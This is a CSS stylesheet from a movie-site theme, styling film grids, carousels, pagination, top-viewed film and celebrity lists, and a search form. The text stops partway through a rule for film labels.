.film-shortcode-wrapper.masonry .film-content .film-list .film-item.style_2 .film-image .film-icon .view-film-button-direct:hover:before, .film-shortcode-wrapper.masonry .film-content .film-slideshow-container .film-item.style_2 .film-image .film-icon .view-film-button:hover:before,
.film-shortcode-wrapper.masonry .film-content .film-slideshow-container .film-item.style_2 .film-image .film-icon .view-film-button-direct:hover:before, .film-shortcode-wrapper.slideshow .film-content .film-list .film-item.style_2 .film-image .film-icon .view-film-button:hover:before,
.film-shortcode-wrapper.slideshow .film-content .film-list .film-item.style_2 .film-image .film-icon .view-film-button-direct:hover:before, .film-shortcode-wrapper.slideshow .film-content .film-slideshow-container .film-item.style_2 .film-image .film-icon .view-film-button:hover:before,
.film-shortcode-wrapper.slideshow .film-content .film-slideshow-container .film-item.style_2 .film-image .film-icon .view-film-button-direct:hover:before {
  color: #fd6500;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.film-shortcode-wrapper.grid .film-content .film-list .film-item.style_2 .film-image .film-icon .view-film-button:before,
.film-shortcode-wrapper.grid .film-content .film-list .film-item.style_2 .film-image .film-icon .view-film-button-direct:before, .film-shortcode-wrapper.grid .film-content .film-slideshow-container .film-item.style_2 .film-image .film-icon .view-film-button:before,
.film-shortcode-wrapper.grid .film-content .film-slideshow-container .film-item.style_2 .film-image .film-icon .view-film-button-direct:before, .film-shortcode-wrapper.masonry .film-content .film-list .film-item.style_2 .film-image .film-icon .view-film-button:before,
.film-shortcode-wrapper.masonry .film-content .film-list .film-item.style_2 .film-image .film-icon .view-film-button-direct:before, .film-shortcode-wrapper.masonry .film-content .film-slideshow-container .film-item.style_2 .film-image .film-icon .view-film-button:before,
.film-shortcode-wrapper.masonry .film-content .film-slideshow-container .film-item.style_2 .film-image .film-icon .view-film-button-direct:before, .film-shortcode-wrapper.slideshow .film-content .film-list .film-item.style_2 .film-image .film-icon .view-film-button:before,
.film-shortcode-wrapper.slideshow .film-content .film-list .film-item.style_2 .film-image .film-icon .view-film-button-direct:before, .film-shortcode-wrapper.slideshow .film-content .film-slideshow-container .film-item.style_2 .film-image .film-icon .view-film-button:before,
.film-shortcode-wrapper.slideshow .film-content .film-slideshow-container .film-item.style_2 .film-image .film-icon .view-film-button-direct:before {
  content: "\f488";
  font-family: Ionicons;
  position: absolute;
  left: 32px;
  top: 0;
  color: #fff;
  line-height: 80px;
  font-size: 45px;
  font-weight: 500;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.film-shortcode-wrapper.grid .film-content .film-list .film-item.style_2 .film-image .film-icon .view-film-button i,
.film-shortcode-wrapper.grid .film-content .film-list .film-item.style_2 .film-image .film-icon .view-film-button-direct i, .film-shortcode-wrapper.grid .film-content .film-slideshow-container .film-item.style_2 .film-image .film-icon .view-film-button i,
.film-shortcode-wrapper.grid .film-content .film-slideshow-container .film-item.style_2 .film-image .film-icon .view-film-button-direct i, .film-shortcode-wrapper.masonry .film-content .film-list .film-item.style_2 .film-image .film-icon .view-film-button i,
.film-shortcode-wrapper.masonry .film-content .film-list .film-item.style_2 .film-image .film-icon .view-film-button-direct i, .film-shortcode-wrapper.masonry .film-content .film-slideshow-container .film-item.style_2 .film-image .film-icon .view-film-button i,
.film-shortcode-wrapper.masonry .film-content .film-slideshow-container .film-item.style_2 .film-image .film-icon .view-film-button-direct i, .film-shortcode-wrapper.slideshow .film-content .film-list .film-item.style_2 .film-image .film-icon .view-film-button i,
.film-shortcode-wrapper.slideshow .film-content .film-list .film-item.style_2 .film-image .film-icon .view-film-button-direct i, .film-shortcode-wrapper.slideshow .film-content .film-slideshow-container .film-item.style_2 .film-image .film-icon .view-film-button i,
.film-shortcode-wrapper.slideshow .film-content .film-slideshow-container .film-item.style_2 .film-image .film-icon .view-film-button-direct i {
  color: #fff;
  font-size: 40px;
  padding: 20px;
  height: 20px;
  width: 20px;
}

.film-shortcode-wrapper.grid .film-content .film-list .film-item.style_2 .film-image .film-rating, .film-shortcode-wrapper.grid .film-content .film-slideshow-container .film-item.style_2 .film-image .film-rating, .film-shortcode-wrapper.masonry .film-content .film-list .film-item.style_2 .film-image .film-rating, .film-shortcode-wrapper.masonry .film-content .film-slideshow-container .film-item.style_2 .film-image .film-rating, .film-shortcode-wrapper.slideshow .film-content .film-list .film-item.style_2 .film-image .film-rating, .film-shortcode-wrapper.slideshow .film-content .film-slideshow-container .film-item.style_2 .film-image .film-rating {
  background-image: linear-gradient(to bottom, transparent, rgba(0, 0, 0, 0.6));
  color: #fff;
  font-size: 13px;
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0;
  margin-top: 15px;
  text-align: center;
}

.film-shortcode-wrapper.grid .film-content .film-list .film-item.style_2 .film-image .film-rating .point, .film-shortcode-wrapper.grid .film-content .film-slideshow-container .film-item.style_2 .film-image .film-rating .point, .film-shortcode-wrapper.masonry .film-content .film-list .film-item.style_2 .film-image .film-rating .point, .film-shortcode-wrapper.masonry .film-content .film-slideshow-container .film-item.style_2 .film-image .film-rating .point, .film-shortcode-wrapper.slideshow .film-content .film-list .film-item.style_2 .film-image .film-rating .point, .film-shortcode-wrapper.slideshow .film-content .film-slideshow-container .film-item.style_2 .film-image .film-rating .point {
  color: #fd6500;
  font-size: 18px;
  font-weight: 700;
  margin-right: 5px;
}

.film-shortcode-wrapper.grid .film-content .film-list .film-item.style_2 .film-meta, .film-shortcode-wrapper.grid .film-content .film-slideshow-container .film-item.style_2 .film-meta, .film-shortcode-wrapper.masonry .film-content .film-list .film-item.style_2 .film-meta, .film-shortcode-wrapper.masonry .film-content .film-slideshow-container .film-item.style_2 .film-meta, .film-shortcode-wrapper.slideshow .film-content .film-list .film-item.style_2 .film-meta, .film-shortcode-wrapper.slideshow .film-content .film-slideshow-container .film-item.style_2 .film-meta {
  text-align: center;
}

.film-shortcode-wrapper.grid .film-content .film-list .film-item.style_2 .film-meta .film-title, .film-shortcode-wrapper.grid .film-content .film-slideshow-container .film-item.style_2 .film-meta .film-title, .film-shortcode-wrapper.masonry .film-content .film-list .film-item.style_2 .film-meta .film-title, .film-shortcode-wrapper.masonry .film-content .film-slideshow-container .film-item.style_2 .film-meta .film-title, .film-shortcode-wrapper.slideshow .film-content .film-list .film-item.style_2 .film-meta .film-title, .film-shortcode-wrapper.slideshow .film-content .film-slideshow-container .film-item.style_2 .film-meta .film-title {
  font-size: 14px;
  margin-top: 15px;
  margin-bottom: 20px;
  padding: 0px 10px;
  line-height: 1.8;
}

.film-shortcode-wrapper.grid .film-content .film-list .film-item.style_2 .film-meta .film-title a, .film-shortcode-wrapper.grid .film-content .film-slideshow-container .film-item.style_2 .film-meta .film-title a, .film-shortcode-wrapper.masonry .film-content .film-list .film-item.style_2 .film-meta .film-title a, .film-shortcode-wrapper.masonry .film-content .film-slideshow-container .film-item.style_2 .film-meta .film-title a, .film-shortcode-wrapper.slideshow .film-content .film-list .film-item.style_2 .film-meta .film-title a, .film-shortcode-wrapper.slideshow .film-content .film-slideshow-container .film-item.style_2 .film-meta .film-title a {
  color: #fff;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.film-shortcode-wrapper.grid .film-content .film-list .film-item.style_2 .film-meta .film-title a:hover, .film-shortcode-wrapper.grid .film-content .film-slideshow-container .film-item.style_2 .film-meta .film-title a:hover, .film-shortcode-wrapper.masonry .film-content .film-list .film-item.style_2 .film-meta .film-title a:hover, .film-shortcode-wrapper.masonry .film-content .film-slideshow-container .film-item.style_2 .film-meta .film-title a:hover, .film-shortcode-wrapper.slideshow .film-content .film-list .film-item.style_2 .film-meta .film-title a:hover, .film-shortcode-wrapper.slideshow .film-content .film-slideshow-container .film-item.style_2 .film-meta .film-title a:hover {
  color: #fd6500;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.film-shortcode-wrapper.grid .film-content .film-list .owl-nav .owl-prev, .film-shortcode-wrapper.grid .film-content .film-list .owl-nav .owl-next, .film-shortcode-wrapper.grid .film-content .film-slideshow-container .owl-nav .owl-prev, .film-shortcode-wrapper.grid .film-content .film-slideshow-container .owl-nav .owl-next, .film-shortcode-wrapper.masonry .film-content .film-list .owl-nav .owl-prev, .film-shortcode-wrapper.masonry .film-content .film-list .owl-nav .owl-next, .film-shortcode-wrapper.masonry .film-content .film-slideshow-container .owl-nav .owl-prev, .film-shortcode-wrapper.masonry .film-content .film-slideshow-container .owl-nav .owl-next, .film-shortcode-wrapper.slideshow .film-content .film-list .owl-nav .owl-prev, .film-shortcode-wrapper.slideshow .film-content .film-list .owl-nav .owl-next, .film-shortcode-wrapper.slideshow .film-content .film-slideshow-container .owl-nav .owl-prev, .film-shortcode-wrapper.slideshow .film-content .film-slideshow-container .owl-nav .owl-next {
  position: absolute;
  display: block;
  top: 36%;
  z-index: 999;
  width: 40px;
  height: 40px;
  line-height: 40px;
  text-align: center;
  background: rgba(0, 0, 0, 0.2);
  color: #fff;
  opacity: 0;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.film-shortcode-wrapper.grid .film-content .film-list .owl-nav .owl-prev:hover, .film-shortcode-wrapper.grid .film-content .film-list .owl-nav .owl-next:hover, .film-shortcode-wrapper.grid .film-content .film-slideshow-container .owl-nav .owl-prev:hover, .film-shortcode-wrapper.grid .film-content .film-slideshow-container .owl-nav .owl-next:hover, .film-shortcode-wrapper.masonry .film-content .film-list .owl-nav .owl-prev:hover, .film-shortcode-wrapper.masonry .film-content .film-list .owl-nav .owl-next:hover, .film-shortcode-wrapper.masonry .film-content .film-slideshow-container .owl-nav .owl-prev:hover, .film-shortcode-wrapper.masonry .film-content .film-slideshow-container .owl-nav .owl-next:hover, .film-shortcode-wrapper.slideshow .film-content .film-list .owl-nav .owl-prev:hover, .film-shortcode-wrapper.slideshow .film-content .film-list .owl-nav .owl-next:hover, .film-shortcode-wrapper.slideshow .film-content .film-slideshow-container .owl-nav .owl-prev:hover, .film-shortcode-wrapper.slideshow .film-content .film-slideshow-container .owl-nav .owl-next:hover {
  background: rgba(0, 0, 0, 0.5);
  cursor: pointer;
}

.film-shortcode-wrapper.grid .film-content .film-list .owl-nav .owl-prev, .film-shortcode-wrapper.grid .film-content .film-slideshow-container .owl-nav .owl-prev, .film-shortcode-wrapper.masonry .film-content .film-list .owl-nav .owl-prev, .film-shortcode-wrapper.masonry .film-content .film-slideshow-container .owl-nav .owl-prev, .film-shortcode-wrapper.slideshow .film-content .film-list .owl-nav .owl-prev, .film-shortcode-wrapper.slideshow .film-content .film-slideshow-container .owl-nav .owl-prev {
  left: 0;
}

.film-shortcode-wrapper.grid .film-content .film-list .owl-nav .owl-next, .film-shortcode-wrapper.grid .film-content .film-slideshow-container .owl-nav .owl-next, .film-shortcode-wrapper.masonry .film-content .film-list .owl-nav .owl-next, .film-shortcode-wrapper.masonry .film-content .film-slideshow-container .owl-nav .owl-next, .film-shortcode-wrapper.slideshow .film-content .film-list .owl-nav .owl-next, .film-shortcode-wrapper.slideshow .film-content .film-slideshow-container .owl-nav .owl-next {
  right: 0;
}

.film-shortcode-wrapper.grid .film-content, .film-shortcode-wrapper.masonry .film-content {
  margin-left: -10px;
  margin-right: -10px;
}

.film-shortcode-wrapper.slideshow .film-content .film-slideshow-container .film-item.style_1 {
  padding: 0;
}

.film-shortcode-paging-wrapper {
  margin-top: 50px;
  text-align: center;
}

.film-shortcode-paging-wrapper .film-pagination {
  font-style: italic;
  font-weight: 600;
  margin-top: 30px;
  text-align: center;
}

.film-shortcode-paging-wrapper .film-pagination .page-numbers {
  list-style: none;
  list-style-type: none;
  display: inline-block;
  padding: 0;
  margin: 0;
}

.film-shortcode-paging-wrapper .film-pagination .page-numbers li {
  display: inline-block;
  padding-right: 25px;
}

.film-shortcode-paging-wrapper .film-pagination .page-numbers li span, .film-shortcode-paging-wrapper .film-pagination .page-numbers li a {
  display: inline-block;
  height: 25px;
  line-height: 25px;
  text-align: center;
}

.film-shortcode-paging-wrapper .film-pagination .page-numbers li span.current {
  color: #fd6500;
}

.film-shortcode-paging-wrapper .film-pagination .page-numbers li a:hover, .film-shortcode-paging-wrapper .film-pagination .page-numbers li a:focus {
  background: none;
  color: #fd6500;
}

.film-shortcode-paging-wrapper .film-pagination .page-numbers li a.prev, .film-shortcode-paging-wrapper .film-pagination .page-numbers li a.next {
  text-transform: uppercase;
}

.film-shortcode-paging-wrapper.paging-load-more button {
  background-color: #fd6500;
  background-image: none;
  border: 2px solid #fd6500;
  color: #fff;
  font-weight: 700;
  padding: 8px 35px;
  -webkit-border-radius: 30px;
  -moz-border-radius: 30px;
  border-radius: 30px;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.film-shortcode-paging-wrapper.paging-load-more button:hover {
  border: 2px solid #e0e0e0;
  background-color: transparent;
  color: #fd6500;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.film-shortcode-paging-wrapper.paging-load-more button:focus {
  outline: none;
}

/*-----------------------------------
 * FILM TOP VIEW
 *-----------------------------------*/
.film-top-view-shortcode-wrapper .film-content {
  background-color: #111;
}

.film-top-view-shortcode-wrapper .film-content .top-title {
  position: relative;
  font-size: 24px;
  font-family: "Playfair Display";
  color: #fff;
  margin-left: 15px;
  padding-left: 18px;
  padding-top: 25px;
}

.film-top-view-shortcode-wrapper .film-content .top-title:before {
  content: "/";
  color: #fd6500;
  left: 0;
  position: absolute;
}

.film-top-view-shortcode-wrapper .film-content .film-list {
  list-style-type: none;
  list-style: none;
  margin-bottom: 0;
  padding: 10px 0;
}

.film-top-view-shortcode-wrapper .film-content .film-list .film-item {
  padding: 20px 25px;
  border-bottom: 1px dashed #333;
}

.film-top-view-shortcode-wrapper .film-content .film-list .film-item:last-child {
  border-bottom: none;
}

.film-top-view-shortcode-wrapper .film-content .film-list .film-item .top-number {
  background-color: #333;
  color: #fff;
  font-size: 15px;
  font-weight: 500;
  display: inline-block;
  float: left;
  width: 30px;
  height: 30px;
  line-height: 30px;
  text-align: center;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
}

.film-top-view-shortcode-wrapper .film-content .film-list .film-item .item-content {
  display: inline-block;
  padding-left: 15px;
  width: calc(100% - 45px);
}

.film-top-view-shortcode-wrapper .film-content .film-list .film-item .item-content a {
  color: #ababab;
  font-size: 16px;
  font-family: "Playfair Display";
  font-weight: 700;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.film-top-view-shortcode-wrapper .film-content .film-list .film-item .item-content a:hover {
  color: #fd6500;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.film-top-view-shortcode-wrapper .film-content .film-list .film-item .item-content .view-count {
  font-size: 15px;
  margin-top: 5px;
}

.film-top-view-shortcode-wrapper .film-content .film-list .film-item .item-content .view-count i {
  color: #fd6500;
  margin-right: 6px;
}

/*-----------------------------------
 * FILM TOP CELEBRITY
 *-----------------------------------*/
.celebrity-top-view-shortcode-wrapper .celebrity-content {
  background-color: #111;
}

.celebrity-top-view-shortcode-wrapper .celebrity-content .top-title {
  position: relative;
  font-size: 24px;
  font-family: "Playfair Display";
  color: #fff;
  margin-left: 15px;
  padding-left: 18px;
  padding-top: 25px;
}

.celebrity-top-view-shortcode-wrapper .celebrity-content .top-title:before {
  content: "/";
  color: #fd6500;
  left: 0;
  position: absolute;
}

.celebrity-top-view-shortcode-wrapper .celebrity-content .celebrity-list {
  list-style-type: none;
  list-style: none;
  margin-bottom: 0;
  padding: 10px 0;
}

.celebrity-top-view-shortcode-wrapper .celebrity-content .celebrity-list .celebrity-item {
  padding: 15px 15px;
  border-bottom: 1px dashed #333;
}

.celebrity-top-view-shortcode-wrapper .celebrity-content .celebrity-list .celebrity-item:last-child {
  border-bottom: none;
}

.celebrity-top-view-shortcode-wrapper .celebrity-content .celebrity-list .celebrity-item .item-thumbnail {
  display: inline-block;
  float: left;
  width: 70px;
  height: 70px;
  overflow: hidden;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
}

.celebrity-top-view-shortcode-wrapper .celebrity-content .celebrity-list .celebrity-item .item-content {
  display: inline-block;
  padding-left: 15px;
  padding-top: 10px;
  width: calc(100% - 85px);
}

.celebrity-top-view-shortcode-wrapper .celebrity-content .celebrity-list .celebrity-item .item-content a {
  color: #ababab;
  font-size: 14px;
  font-weight: 600;
  text-transform: uppercase;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.celebrity-top-view-shortcode-wrapper .celebrity-content .celebrity-list .celebrity-item .item-content a:hover {
  color: #fd6500;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.celebrity-top-view-shortcode-wrapper .celebrity-content .celebrity-list .celebrity-item .item-content .view-count {
  display: none;
  font-size: 15px;
}

.celebrity-top-view-shortcode-wrapper .celebrity-content .celebrity-list .celebrity-item .item-content .view-count i {
  color: #fd6500;
  margin-right: 6px;
}

.celebrity-top-view-shortcode-wrapper .celebrity-content .celebrity-list .celebrity-item .item-content .item-position {
  font-family: "Playfair Display";
  font-style: italic;
}

/*-----------------------------------
 * FILM SEARCH FORM
 *-----------------------------------*/
.film-search-form-shortcode-wrapper .film-searchform .data-search {
  color: #f5f5f5;
}

.film-search-form-shortcode-wrapper .film-searchform .data-search input, .film-search-form-shortcode-wrapper .film-searchform .data-search select {
  margin-top: 10px;
}

.film-search-form-shortcode-wrapper .film-searchform .data-search input[type="text"] {
  width: 25%;
  height: 40px;
  background-color: #0f0f0f;
  border: none;
  outline: none;
  padding-left: 20px;
  padding-right: 5px;
  font-weight: 400;
  min-width: 150px;
  -webkit-border-radius: 30px;
  -moz-border-radius: 30px;
  border-radius: 30px;
}

.film-search-form-shortcode-wrapper .film-searchform .data-search select {
  background-color: #0f0f0f;
  height: 40px;
  border: none;
  font-weight: 400;
  font-style: italic;
  text-transform: uppercase;
  padding: 0 15px;
  margin-left: 5px;
  min-width: 150px;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  /* remove default arrow */
  background: url(../haru-circle/assets/images/select-arrow.png) 90%/8% no-repeat #0f0f0f;
  /* add custom arrow */
  -webkit-border-radius: 30px;
  -moz-border-radius: 30px;
  border-radius: 30px;
}

.film-search-form-shortcode-wrapper .film-searchform .data-search select::-ms-expand {
  display: none;
  /* hide the default arrow in ie10 and ie11 */
}

.film-search-form-shortcode-wrapper .film-searchform .data-search select:focus {
  outline: none;
}

.film-search-form-shortcode-wrapper .film-searchform .data-search select#country {
  background: url(../haru-circle/assets/images/select-country.png) 90%/8% no-repeat #0f0f0f;
}

.film-search-form-shortcode-wrapper .film-searchform .data-search select#year {
  background: url(../haru-circle/assets/images/select-calendar.png) 90%/8% no-repeat #0f0f0f;
}

.film-search-form-shortcode-wrapper .film-searchform .data-search input[type="submit"] {
  background-color: #232323;
  border: none;
  height: 40px;
  padding: 0 20px;
  margin-left: 20px;
  color: #fd6500;
  font-weight: 700;
  -webkit-border-radius: 30px;
  -moz-border-radius: 30px;
  border-radius: 30px;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.film-search-form-shortcode-wrapper .film-searchform .data-search input[type="submit"]:hover {
  background-color: #fd6500;
  color: #fff;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.film-search-form-shortcode-wrapper .film-searchform .data-search input[type="submit"]:focus {
  outline: none;
}

.film-search-form-shortcode-wrapper .film-content {
  margin-left: -10px;
  margin-right: -10px;
  position: relative;
}

.film-search-form-shortcode-wrapper .film-content.loading:before {
  content: "";
  background-color: rgba(15, 15, 15, 0.8);
  position: absolute;
  top: 10px;
  left: 10px;
  width: calc(100% - 20px);
  height: calc(100%);
  z-index: 99;
}

.film-search-form-shortcode-wrapper .film-content.loading:after {
  content: "\f29a";
  color: #fd6500;
  font-family: 'Ionicons';
  position: absolute;
  top: 50%;
  left: 50%;
  z-index: 100;
  font-size: 20px;
  -webkit-animation: fa-spin 1s infinite linear;
  animation: fa-spin 1s infinite linear;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

.film-search-form-shortcode-wrapper .film-content .film-list {
  margin-top: 30px;
}

.film-search-form-shortcode-wrapper .film-content .film-list.columns-2 .film-item {
  width: 50%;
}

.film-search-form-shortcode-wrapper .film-content .film-list.columns-3 .film-item {
  width: 33.333333%;
}

@media screen and (max-width: 767px) {
  .film-search-form-shortcode-wrapper .film-content .film-list.columns-3 .film-item {
    width: 50%;
  }
}

.film-search-form-shortcode-wrapper .film-content .film-list.columns-4 .film-item {
  width: 25%;
}

@media screen and (max-width: 991px) {
  .film-search-form-shortcode-wrapper .film-content .film-list.columns-4 .film-item {
    width: 33.333333%;
  }
}

@media screen and (max-width: 767px) {
  .film-search-form-shortcode-wrapper .film-content .film-list.columns-4 .film-item {
    width: 50%;
  }
}

.film-search-form-shortcode-wrapper .film-content .film-list.columns-5 .film-item {
  width: 20%;
}

@media screen and (max-width: 991px) {
  .film-search-form-shortcode-wrapper .film-content .film-list.columns-5 .film-item {
    width: 33.333333%;
  }
}

@media screen and (max-width: 767px) {
  .film-search-form-shortcode-wrapper .film-content .film-list.columns-5 .film-item {
    width: 50%;
  }
}

.film-search-form-shortcode-wrapper .film-content .film-list .film-item.style_1 {
  padding: 10px;
}

.film-search-form-shortcode-wrapper .film-content .film-list .film-item.style_1:hover .film-image:before {
  opacity: 1;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.film-search-form-shortcode-wrapper .film-content .film-list .film-item.style_1:hover .film-image img {
  -webkit-transform: scale(1.1);
  -ms-transform: scale(1.1);
  -o-transform: scale(1.1);
  transform: scale(1.1);
  -webkit-transition: all 0.8s;
  -o-transition: all 0.8s;
  transition: all 0.8s;
}

.film-search-form-shortcode-wrapper .film-content .film-list .film-item.style_1:hover .film-image .film-icon {
  opacity: 1;
  -webkit-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
}

.film-search-form-shortcode-wrapper .film-content .film-list .film-item.style_1 .film-image {
  overflow: hidden;
  position: relative;
}

.film-search-form-shortcode-wrapper .film-content .film-list .film-item.style_1 .film-image:before {
  content: "";
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  background-color: rgba(0, 0, 0, 0.4);
  z-index: 1;
  opacity: 0;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.film-search-form-shortcode-wrapper .film-content .film-list .film-item.style_1 .film-image img {
  width: 100%;
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
  -webkit-transition: all 0.8s;
  -o-transition: all 0.8s;
  transition: all 0.8s;
}

.film-search-form-shortcode-wrapper .film-content .film-list .film-item.style_1 .film-image .film-label {
  position: absolute;
  right: 0;
  top: 20px;
  padding: 1px 15px;
  color: #fff;
  font-size: 15px;
  font-weight: 700;
  border-top-left-radius: 20px;
  border-bottom-left-radius: 20px;
}

.film-search-form-shortcode-wrapper .film-content .film-list .film-item.style_1 .film-image .film-label.hot {
  background-color: #da0e2b;
}

.film-search-form-shortcode-wrapper .film-content .film-list .film-item.style_1 .film-image .film-label.new {
  background-color: #da0e2b;
}

.film-search-form-shortcode-wrapper .film-content .film-list .film-item.style_1 .film-image .film-label.trending {
  background-color: #fd6500;
}

.film-search-form-shortcode-wrapper .film-content .film-list .film-item.style_1 .film-image .film-icon {
  position: absolute;
  top: 50%;
  left: 50%;
  z-index: 9;
  opacity: 0;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  -webkit-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
}

.film-search-form-shortcode-wrapper .film-content .film-list .film-item.style_1 .film-image .film-icon .view-film-button,
.film-search-form-shortcode-wrapper .film-content .film-list .film-item.style_1 .film-image .film-icon .view-film-button-direct {
  width: 50px;
  height: 50px;
  display: block;
  padding: 50px;
  position: relative;
  border: 2px solid #fff;
  text-align: center;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.film-search-form-shortcode-wrapper .film-content .film-list .film-item.style_1 .film-image .film-icon .view-film-button:hover,
.film-search-form-shortcode-wrapper .film-content .film-list .film-item.style_1 .film-image .film-icon .view-film-button-direct:hover {
  border: 2px solid #fd6500;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.film-search-form-shortcode-wrapper .film-content .film-list .film-item.style_1 .film-image .film-icon .view-film-button:hover:before,
.film-search-form-shortcode-wrapper .film-content .film-list .film-item.style_1 .film-image .film-icon .view-film-button-direct:hover:before {
  color: #fd6500;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.film-search-form-shortcode-wrapper .film-content .film-list .film-item.style_1 .film-image .film-icon .view-film-button:before,
.film-search-form-shortcode-wrapper .film-content .film-list .film-item.style_1 .film-image .film-icon .view-film-button-direct:before {
  content: "\f488";
  font-family: Ionicons;
  position: absolute;
  left: 40px;
  top: 0;
  color: #fff;
  line-height: 100px;
  font-size: 45px;
  font-weight: 500;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.film-search-form-shortcode-wrapper .film-content .film-list .film-item.style_1 .film-image .film-icon .view-film-button i,
.film-search-form-shortcode-wrapper .film-content .film-list .film-item.style_1 .film-image .film-icon .view-film-button-direct i {
  color: #fff;
  font-size: 40px;
  padding: 20px;
  height: 20px;
  width: 20px;
}

.film-search-form-shortcode-wrapper .film-content .film-list .film-item.style_1 .film-meta {
  text-align: center;
}

.film-search-form-shortcode-wrapper .film-content .film-list .film-item.style_1 .film-meta .film-rating {
  margin-top: 15px;
}

.film-search-form-shortcode-wrapper .film-content .film-list .film-item.style_1 .film-meta .film-rating .point {
  color: #fd6500;
  font-size: 24px;
  font-weight: 700;
  margin-right: 5px;
}

.film-search-form-shortcode-wrapper .film-content .film-list .film-item.style_1 .film-meta .film-title {
  font-size: 18px;
  margin-top: 5px;
  padding: 0px 10px;
  line-height: 1.8;
}

.film-search-form-shortcode-wrapper .film-content .film-list .film-item.style_1 .film-meta .film-title a {
  color: #fff;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.film-search-form-shortcode-wrapper .film-content .film-list .film-item.style_1 .film-meta .film-title a:hover {
  color: #fd6500;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.film-search-form-shortcode-wrapper .film-content .film-list .film-item.style_1 .film-meta .film-category {
  margin-top: 3px;
  margin-bottom: 25px;
}

.film-search-form-shortcode-wrapper .film-content .film-list .film-item.style_1 .film-meta .film-category a {
  color: #757575;
  letter-spacing: 1px;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.film-search-form-shortcode-wrapper .film-content .film-list .film-item.style_1 .film-meta .film-category a:hover {
  color: #fd6500;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

@media screen and (max-width: 991px) {
  .film-search-form-shortcode-wrapper .film-content .film-list .film-item.style_1 .film-meta .film-category a {
    font-size: 12px;
  }
}

.film-search-form-shortcode-wrapper .film-content .film-list .film-item.style_2 {
  padding: 10px;
}

.film-search-form-shortcode-wrapper .film-content .film-list .film-item.style_2:hover .film-image:before {
  opacity: 1;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.film-search-form-shortcode-wrapper .film-content .film-list .film-item.style_2:hover .film-image img {
  -webkit-transform: scale(1.1);
  -ms-transform: scale(1.1);
  -o-transform: scale(1.1);
  transform: scale(1.1);
  -webkit-transition: all 0.8s;
  -o-transition: all 0.8s;
  transition: all 0.8s;
}

.film-search-form-shortcode-wrapper .film-content .film-list .film-item.style_2:hover .film-image .film-icon {
  opacity: 1;
  -webkit-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
}

.film-search-form-shortcode-wrapper .film-content .film-list .film-item.style_2 .film-image {
  overflow: hidden;
  position: relative;
}

.film-search-form-shortcode-wrapper .film-content .film-list .film-item.style_2 .film-image:before {
  content: "";
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  background-color: rgba(0, 0, 0, 0.4);
  z-index: 1;
  opacity: 0;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.film-search-form-shortcode-wrapper .film-content .film-list .film-item.style_2 .film-image img {
  width: 100%;
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
  -webkit-transition: all 0.8s;
  -o-transition: all 0.8s;
  transition: all 0.8s;
}

.film-search-form-shortcode-wrapper .film-content .film-list .film-item.style_2 .film-image .film-label {
  position: absolute;
  right: 0;
  top: 20px;
  padding: 1px 15px;
  color: #fff;
  font-size: 14px;
  font-weight: 700;
  border-top-left-radius: 20px;
  border-bottom-left-radius: 20px;
}

.film-search-form-shortcode-wrapper .film-content .film-list .film-item.style_2 .film-image .film-label.hot {
